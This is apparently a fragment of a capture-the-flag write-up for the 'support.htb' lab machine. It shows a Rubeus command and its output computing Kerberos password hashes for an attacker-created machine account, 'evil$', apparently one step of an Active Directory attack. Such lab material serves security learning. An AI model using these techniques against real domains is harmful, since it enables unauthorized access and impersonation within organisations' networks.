 ./rubeus.exe hash /password:BaudIsAwesome /user:evil$ /domain:support.htb
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password             : BaudIsAwesome
[*] Input username             : evil$
[*] Input domain               : support.htb
[*] Salt                       : SUPPORT.HTBhostevil.support.htb
[*]       rc4_hmac             : 65413ED3032D2DFEBB8992832CEF8A71
[*]       aes128_cts_hmac_sha1 : 61B6057E690FDB8515B662F34D08E6FA
[*]       aes256_cts_hmac_sha1 : F520D4B0CC78ADEC948AF4F992A112B05EB9FC2B221DEA4E31F16FE59C2C3AD5
[*]       des_cbc_md5          : E91A892634D5832F